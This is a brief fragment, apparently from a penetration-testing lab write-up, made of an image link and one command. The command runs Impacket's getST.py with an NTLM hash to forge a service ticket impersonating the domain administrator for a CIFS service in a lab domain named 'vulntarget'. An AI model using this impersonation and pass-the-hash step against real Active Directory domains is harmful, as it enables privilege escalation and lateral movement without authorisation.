 python3 getST.py -hashes :b223fae09b86d75482d2c61ac5f773fe -spn cifs/win2019.vulntarget.com -impersonate administrator vulntarget/win2016$ -dc-ip 10.0.10.110
